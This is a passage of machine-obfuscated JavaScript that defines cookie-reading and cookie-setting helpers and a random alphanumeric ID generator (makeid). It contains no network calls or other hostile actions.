_0x326a99=_0x2afa8b[_0x22ebf5(0x149)](_0x2afa8b[_0x22ebf5(0x129)],_0x175a9e[_0x22ebf5(0x125)+'g']());document[_0x22ebf5(0x104)]=_0x2afa8b[_0x22ebf5(0x149)](_0x2afa8b[_0x22ebf5(0x11d)](_0x2afa8b[_0x22ebf5(0x11d)](_0x2afa8b[_0x22ebf5(0x13f)](_0x2afa8b[_0x22ebf5(0x11a)](_0x4e6139,'='),_0x479db3),';\x20'),_0x326a99),_0x2afa8b[_0x22ebf5(0xfd)]);}function getCookie(_0x338e5c){const _0x2ab86b=_0x373f33,_0x5be932={'StuWT':function(_0x2852d1,_0x4a53a7){return _0x2852d1===_0x4a53a7;},'ruDFF':function(_0x2b7a2e,_0x2e5569){return _0x2b7a2e+_0x2e5569;},'iUyPG':function(_0xc1e052,_0xc32ce0){return _0xc1e052(_0xc32ce0);}},_0x1b1fd7=_0x5be932[_0x2ab86b(0x111)](_0x338e5c,'='),_0x139376=_0x5be932[_0x2ab86b(0x13c)](decodeURIComponent,document[_0x2ab86b(0x104)]),_0x44cdc9=_0x139376[_0x2ab86b(0x119)](';\x20');let _0x39b8e8;return _0x44cdc9[_0x2ab86b(0x107)](_0x1506b2=>{const _0xabb111=_0x2ab86b;if(_0x5be932[_0xabb111(0x106)](_0x1506b2[_0xabb111(0x14c)](_0x1b1fd7),-0xa13*-0x1+-0x33*-0x6d+-0x139*0x1a))_0x39b8e8=_0x1506b2[_0xabb111(0x13a)](_0x1b1fd7[_0xabb111(0x10f)]);}),_0x39b8e8;}function makeid(_0x3ed533){const _0x5044fd=_0x373f33,_0x1288d5={'Llivk':_0x5044fd(0x13e)+_0x5044fd(0x109)+_0x5044fd(0x139)+_0x5044fd(0x10d)+_0x5044fd(0x10a)+_0x5044fd(0x112)+'89','ZljKv':function(_0x33b5d5,_0x39d554){return _0x33b5d5<_0x39d554;},'KxYsx':function(_0x39bb40,_0xb3709c){return _0x39bb40*_0xb3709c;}};let _0x53bd02='';const _0x5eb0fa=_0x1288d5[_0x5044fd(0x12e)],_0x8dff8a=_0x5eb0fa[_0x5044fd(0x10f)];let _0x4c3428=-0x1230*-0x2+-0x12d*0x1+0x1*-0x2333;while(_0x1288d5[_0x5044fd(0x12d)](_0x4c3428,_0x3ed533)){_0x53bd02+=_0x5eb0fa[_0x5044fd(0x135)](Math[_0x5044fd(0x126)](_0x1288d5[_0x5044fd(0x11c)](Math[_0x5044fd(0x122)](),_0x8dff8a))),_0x4c3428+=0x2*-0xd22+0x1733+0x6*0x83;}return _0x53bd02;}